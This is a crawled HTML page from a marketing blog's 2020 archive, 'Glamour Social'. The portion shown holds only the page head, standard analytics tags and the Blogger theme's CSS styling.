

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.glamour-social.com/2020/
body_size: 69385
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700%7CMontserrat:400,400i,400,500,600,700,700i%7CRighteous" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='//cdn.linearicons.com/free/1.0.0/icon-font.min.css' rel='stylesheet'/>
<!-- Global site tag (gtag.js) - AdWords: 1004024935 -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=AW-1004024935'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1004024935');
</script>
<!-- Event snippet for Website Leads conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-1004024935/-C53CJuCloYBEOfo4N4D'});
</script>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.glamour-social.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.glamour-social.com/2020/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Glamour Social - Atom" href="https://www.glamour-social.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Glamour Social - RSS" href="https://www.glamour-social.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Glamour Social - Atom" href="https://www.blogger.com/feeds/6400316153175388574/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='Digital Marketing and Social Media Advertising Consultancy' name='description'/>
<meta content='https://www.glamour-social.com/2020/' property='og:url'/>
<meta content='Glamour Social' property='og:title'/>
<meta content='Digital Marketing and Social Media Advertising Consultancy' property='og:description'/>
<title>
2020 - Glamour Social
</title>
<!-- Description and Keywords (start) -->
<meta content='digital marketing, paid search advertising, social media marketing, philippine bloggers, manila bloggers, product reviews, events in manila' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Digital Marketing and Social Media Advertising Consultancy' name='og:description'/>
<meta content='Glamour Social' property='og:site_name'/>
<meta content='https://www.glamour-social.com/' name='twitter:domain'/>
<meta content='2020' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='2020' name='twitter:title'/>
<meta content='Digital Marketing and Social Media Advertising Consultancy' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='GlamourSocialOfficial' property='fb:app_id'/>
<meta content='GlamourSocialOfficial' property='fb:admins'/>
<meta content='@GlamourSocial88' name='twitter:site'/>
<meta content='@GlamourSocial88' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Basil
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#ffbd2f" />
</Group>
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display', serif;
font-weight: 400;
color: #151515;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
#preloader {
position: fixed;
z-index: 1800;
top: 0;
right: 0;
bottom: 0;
left: 0;
width: 100%;
height: 100%;
background: #fff
}
.no-js #preloader,
.oldie #preloader {
display: none
}
#loader {
position: relative;
width: 2.5em;
height: 2.5em;
transform: rotate(165deg);
}
#loader {
position: absolute;
top: calc(50% - 1.25em);
left: calc(50% - 1.25em);
}
#loader:before, #loader:after {
content: '';
position: absolute;
top: 50%;
left: 50%;
display: block;
width: 0.5em;
height: 0.5em;
border-radius: 0.25em;
transform: translate(-50%, -50%);
}
#loader:before {
animation: before 2s infinite;
}
#loader:after {
animation: after 2s infinite;
}
@keyframes before {
0% {
width: 0.5em;
box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
}
35% {
width: 2.5em;
box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
}
70% {
width: 0.5em;
box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
}
100% {
box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
}
}
@keyframes after {
0% {
height: 0.5em;
box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
}
35% {
height: 2.5em;
box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
}
70% {
height: 0.5em;
box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
}
100% {
box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
}
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: Montserrat;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1170px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
.item #main-wrapper, .statc_page #main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
.index #main-wrapper, .archive #main-wrapper {
float:none;
width:100%;
max-width:100%
}
.item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
.index #sidebar-wrapper, .archive #sidebar-wrapper {
display:none;
visibility:hidden;
height:0;
opacity:0;
}
/* ######## Scrolling Navigation Menu Css ######################### */
.scroll-header {
z-index: 9;
position: absolute;
top: 0;
left: 0;
width: 100%;
padding: 10px 0px;
transition: all .5s;
}
.item .scroll-header, .static_page .scroll-header, .error_page .scroll-header {
position: static;
display: flex;
background: #f5f5f5 none repeat scroll top left;
box-shadow: 0 0 6px 1px rgba(0,0,0,0.1);
padding: 20px 0;
}
.scroll-header.scrolled-header {
background-color: rgba(30, 30, 30, 0.85);
border-bottom: 1px solid #262626;
position: fixed;
top: 0;
left: 0;
right: 0;
visibility:visible;
display:block;
transition: all .5s;
}
.scroll-head-wrap {
margin:0 auto;
}
.item .scroll-header h1, .static_page .scroll-header h1, .error_page .scroll-header h1 {
display: block!important;
color:#000!important;
}
.item .scroll-header #header img, .static_page .scroll-header #header img, .error_page .scroll-header #header img {
display: none!important;
}
.item .scroll-header.scrolled-header h1, .static_page .scroll-header.scrolled-header h1, .error_page .scroll-header.scrolled-header h1 {
display: none!important;
color:#000!important;
}
.item .scroll-header.scrolled-header #header img, .static_page .scroll-header.scrolled-header #header img, .error_page .scroll-header.scrolled-header #header img {
display: block!important;
}
.scrollin-logo {
float: left;
margin: 0;
padding: 0;
display: inline-block;
}
.scrollin-logo .logo-title {
font-size: 40px;
font-family: 'Righteous', cursive;
font-weight: bold;
padding: 10px 17px;
display: block;
color:#fff;
}
.scrolling-menu {
float: right;
display: inline-block;
width: auto;
}
.scrolling-menu #nav {
list-style: none;
margin: 0;
padding: 0;
z-index: 999;
}
.scrolling-menu #nav li {
display: inline-block;
float: left;
line-height: 1;
list-style: none outside none;
padding: 16px 17px;
text-align: left;
}
.scrolling-menu #nav li a {
background: transparent;
color: #fff;
display: block;
font-size: 15px;
padding: 0 0 8px;
position: relative;
text-decoration: none;
text-transform: uppercase;
font-weight: bold;
font-family: Montserrat;
letter-spacing: 1.3px;
}
.scrolling-menu #nav li a:hover {
color: #ffbd2f;
}
.scrolling-menu #nav li.current a {
color: #ffbd2f;
}
.scrolling-menu #nav li.current a:before {
position: absolute;
bottom: 0;
left: 0;
width: 100%;
opacity: 1;
height: 1px;
content: '';
-webkit-transition: all ease .3s;
transition: all ease .3s;
background: #ffbd2f;
}
/* ######## Navigation Menu Css ######################### */
.slicknav_menu {
display:none;
}
.tm-menu .slicknav_menu {
right:0;
display:none;
}
.scrolling-menu .slicknav_menu {
right:0;
}
.slicknav_menu {
padding:0 10px;
position: absolute;
z-index: 9;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #343434;
}
.index .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#000;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
font-family: Montserrat;
}
/*
Mobile Menu Core Style
*/
.slicknav_btn { position: relative; display: block; vertical-align: middle; float: right;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
.scroll-header.scrolled-header .slicknav_btn {color:#fff;}
.scroll-header.scrolled-header .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }
/*
User Default Style
Change the following styles to modify the appearance of the menu.
*/
.slicknav_menu {
font-size:16px;
}
/* Button */
.slicknav_btn {
margin: 5px 5px 6px;
text-decoration:none;
text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
color: #FFF;
font-weight: bold;
text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_nav {
color:#fff;
margin:0;
padding:0;
font-size:0.875em;
background: #fff;
}
.slicknav_nav, .slicknav_nav ul {
list-style: none;
overflow:hidden;
}
.slicknav_nav ul {
padding:0;
margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
padding:5px 10px;
margin:2px 5px;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
padding:0;
margin:0;
}
.slicknav_nav .slicknav_row:hover {
}
.slicknav_nav a:hover{
color: #ffbd2f;
}
.slicknav_nav .slicknav_txtnode {
margin-left:15px;
}
.slicknav_menu .slicknav_no-text {
margin-top:15px;
}
.tm-menu {
font-weight: 400;
margin: 0;
height:60px;
text-align:center;
float: right;
display:none;
width: auto;
}
.item .tm-menu, .static_page .tm-menu, .error_page .tm-menu {
display: inline-block;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 60px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #ffbd2f
}
.index #menu ul > li > a {
color:#fff;
}
#menu ul > li > a {
color: #000;
font-size: 14px;
line-height: 60px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Montserrat;
}
.scroll-header.scrolled-header #menu ul > li > a, .scroll-header.scrolled-header #header h1 a {
color:#fff;
}
.scroll-header.scrolled-header #menu ul > li > ul > li > a {
color:#000;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #000;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
.index #menu ul > li > ul > li a {
color:#000;
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Header Css ######################### */
.index #header-wrapper:after, .archive #header-wrapper:after {
content: '';
position: absolute;
bottom: 0;
height: 100px;
width: 100%;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiniZGqVTkewvh-JqykPZ5YZpGaZTcFtY1M4UZr2LJzwlpCNXr30_7Vn3S1FWOjuX_q2m1X1kuy2jRQU6DIxToJ7dHajM_beWNvrInGrU8t4QUPoYERxzC6d2nwKk-9NgG2-1_jaXa6hEw/s1600/header-mask.png) no-repeat center;
left: 0;
right: 0;
margin: 0 auto;
background-size: cover;
}
#header-wrapper {
text-align: center;
padding:0;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6OCwX5EDlRtuKwWMhLP1hYtQCVTw-2K2GU4-8Up8WfOsbSmoM7Y9Ue_PVsjhyb2FD843q_M-CMobF7tJeiBMSit_s_H2xOmWzz-z9L21wFlHrEcPBVZxGKl5-MjnsYWzoOCIQkjsPTOc/w1280-h854-no/) no-repeat center bottom;
background-attachment: fixed;
background-size: cover;
margin-bottom: 10px;
height:100vh;
box-sizing:border-box;
position:relative;
width: 100%;
}
.index #header-wrapper {
margin-bottom:0;
}
.item .header-logo-desc p, .static_page .header-logo-desc p, .error_page .header-logo-desc p, .item .top-bar-social #social a, .static_page .top-bar-social #social a, .error_page .top-bar-social #social a {
color:#303030;
}
.item #header-wrapper, .static_page #header-wrapper, .error_page #header-wrapper {
background: #fff;
height: auto;
border-bottom: 1px solid #eee;
box-shadow: 0 -2px 19px rgba(0,0,0,.1);
padding-bottom: 15px;
}
.item #header-wrapper:before, .static_page #header-wrapper:before, .error_page #header-wrapper:before {
display:none;
}
#header-wrapper:before {
content:"";
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
opacity: .3;
background: #343434;
}
#header {
padding: 0;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #fff;
margin: 0;
font-size: 40px;
line-height: 1.4em;
text-transform: Uppercase;
letter-spacing: 1px;
font-family: 'Righteous', cursive;
}
#header .description {
display:none;
}
.header-text p {
color: #fff;
margin: 0;
font-size: 50px;
line-height: 1.4em;
text-transform: Uppercase;
letter-spacing: 1px;
font-family: 'Righteous', cursive;
}
.header-logo-desc span {
font-size: 31px;
color: #ffbd2f;
}
.header-logo-desc p {
display: inline-block;
white-space: nowrap;
font-size: 31px;
line-height: 37px;
font-weight: 400;
color: rgb(255, 255, 255);
visibility: inherit;
transition: none;
border-width: 0px;
margin: 0 0 0 20px;
padding-right: 20px;
letter-spacing: 0px;
min-height: 0px;
min-width: 0px;
max-height: none;
max-width: none;
opacity: 1;
transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
transform-origin: 50% 50% 0px;
}
.header-logo-desc {
margin:10px 0 20px;
text-transform:uppercase;
}
.header-logo-desc .type {
position: relative;
}
.typed-cursor {
font-weight: 300;
font-size: 50px;
color: #ffbd2f;
opacity: 1;
-webkit-animation: blink 1s infinite;
-moz-animation: blink 1s infinite;
animation: blink 1s infinite;
}
.typed-cursor {
position: absolute;
bottom: 0;
display: inline-block;
}
.fenix-head {
display:table;
width:100%;
height:100%;
}
.fenix-sub-head {
margin:0 auto;
display:table-cell;
vertical-align: middle;
}
.index .fenix-sub-head, .archive .fenix-sub-head {
}
.top-bar-social {
padding: 0;
}
.top-bar-social li {
display: inline-block;
float: none;
padding: 0;
margin-right: 5px;
}
.top-bar-social li:last-child {
margin-right:0;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #fff;
border: 1px solid #e4e4e4;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .bloglovin{background:#ffbd2f}
.top-bar-social .facebook{background:#3b5998}
.top-bar-social .twitter{background:#00aced}
.top-bar-social .gplus{background:#df4b37}
.top-bar-social .rss{background:#f26522}
.top-bar-social .youtube{background:#cd201f}
.top-bar-social .skype{background:#00aff0}
.top-bar-social .stumbleupon{background:#eb4924}
.top-bar-social .tumblr{background:#35465c}
.top-bar-social .vine{background:#00b488}
.top-bar-social .stack-overflow{background:#f48024}
.top-bar-social .linkedin{background:#0077b5}
.top-bar-social .dribbble{background:#ea4c89}
.top-bar-social .soundcloud{background:#ff3300}
.top-bar-social .behance{background:#1769ff}
.top-bar-social .digg{background:#005be2}
.top-bar-social .instagram{background:#c13584}
.top-bar-social .pinterest{background:#bd081c}
.top-bar-social .delicious{background:#3399ff}
.top-bar-social .codepen{background:#47cf73}
.top-bar-social ul#social a:hover {
color: #ffbd2f;
opacity: 1;
}
.slide-in {
font-size: 3.3rem;
position: absolute;
bottom: 7.2rem;
left: 0;
display: block;
width: 100%;
margin: 0;
padding: 0
}
.slide-in .pointer {
position: absolute;
top: 50%;
left: 50%;
width: 26px;
height: 42px;
-webkit-transform: translate(-50%, -50%);
-ms-transform: translate(-50%, -50%);
transform: translate(-50%, -50%);
border: 2px solid #fff;
border-radius: 26px;
-webkit-backface-visibility: hidden
}
.slide-in .pointer:after {
position: absolute;
top: 5px;
left: 50%;
width: 4px;
height: 4px;
margin-left: -2px;
content: '';
-webkit-transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
-webkit-animation: scroll 1.5s -1s cubic-bezier(.68, -.55, .265, 1.55) infinite;
animation: scroll 1.5s -1s cubic-bezier(.68, -.55, .265, 1.55) infinite;
opacity: 1;
border-radius: 100%;
background-color: #fff
}
@-webkit-keyframes scroll {
0%, 20% {
-webkit-transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
transform: translateY(0) scaleY(1) scaleX(1) translateZ(0)
}
10% {
-webkit-transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
opacity: 1
}
to {
-webkit-transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
opacity: .01
}
}
@keyframes scroll {
0%, 20% {
-webkit-transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
transform: translateY(0) scaleY(1) scaleX(1) translateZ(0)
}
10% {
-webkit-transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
opacity: 1
}
to {
-webkit-transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
opacity: .01
}
}
@-webkit-keyframes blink {
0%, to {
opacity: 1
}
50% {
opacity: 0
}
}
@keyframes blink {
0%, to {
opacity: 1
}
50% {
opacity: 0
}
}
/* ######## Section 1 Css ######################### */
.sora-special-box {
background: #fff;
overflow: hidden;
margin: 0 auto;
padding:20px 0;
}
.special-wrap {
margin:0 auto;
}
.special-title {
text-align: center;
margin-bottom: 35px;
}
.special-title h4 {
font-size: 35px;
line-height: 45px;
color:#303030;
text-transform:capitalize;
}
.special-tiles {
width: 100%;
box-sizing: border-box;
text-align: left;
margin-bottom: 20px;
}
.special-icons {
font-size: 45px;
float: left;
color: #303030;
margin-right: 10px;
width: 50px;
height: 60px;
line-height: 60px;
}
.special-heading {
font-size: 14px;
line-height: 21px;
color: #303030;
text-transform: capitalize;
letter-spacing: 1.5px;
margin-bottom: 10px;
font-weight:bold;
}
.special-text {
color: #606060;
}
.skills, .skill-details {
padding: 15px;
width: 50%;
float: left;
box-sizing: border-box;
padding-right: 40px;
padding-left: 0;
}
.skill-details {
float:right;
padding-left: 40px;
padding-right: 0;
}
.skills dt:after {
width: 100%;
background-color: #e0e0e0;
height: 0.5rem;
content: "";
display: block;
}
.skills dd {
background: red;
width: 0;
height: 0.5rem;
position: relative;
top: -0.5rem;
}
.skills dd.html {
background: #F44336;
}
.skills dd.css {
background: #2196F3;
}
.skills dd.jquery {
background: #FFCA28;
}
.skills dd.scss {
background: #F06292;
}
.skills dd.javascript {
background: #FFA000;
}
.skills dd.php {
background: #303F9F;
}
.skills dd.xml {
background: #27ae60;
}
/* ######## Section 2 Css ######################### */
.sora-works-box {
background: #f1f1f1;
background-size: cover;
overflow: hidden;
margin: 0 auto;
padding:20px 0;
}
.works-wrap {
margin:0 auto;
}
.works-title {
text-align: center;
margin-bottom: 35px;
}
.works-title h4 {
font-size: 35px;
line-height: 45px;
color:#202020;
text-transform:capitalize;
}
.works-title span {
color:#aaa;
}
.works-tiles {
width: 25%;
float: left;
padding: 10px;
box-sizing: border-box;
text-align: center;
}
.works-icons {
font-size: 45px;
display: block;
color: #ffbd2f;
margin-bottom: 20px;
}
.works-icons li {
width:60px;
height:60px;
background-color: #ffbd2f;
border-radius: 50%;
position: relative;
display: inline-block;
padding: 10px;
list-style:none;
-webkit-box-shadow: 0 15px 34px rgba(0, 0, 0, 0.18);
-moz-box-shadow: 0 15px 34px rgba(0, 0, 0, 0.18);
box-shadow: 0 15px 34px rgba(0, 0, 0, 0.18);
-webkit-transition: all 0.4s ease-in-out;
}
.works-icons li .text {
line-height: 60px;
font-size: 25px;
color:#fff;
}
.works-heading {
font-size: 18px;
line-height: 21px;
color: #202020;
text-transform: capitalize;
letter-spacing: 1.5px;
margin-bottom: 10px;
font-weight:bold;
}
.works-text {
margin: 0 0 20px;
color: #707070;
}
/* ######## Testimonial Css ######################### */
/*! Flickity v1.0.0
http://flickity.metafizzy.co
---------------------------------------------- */
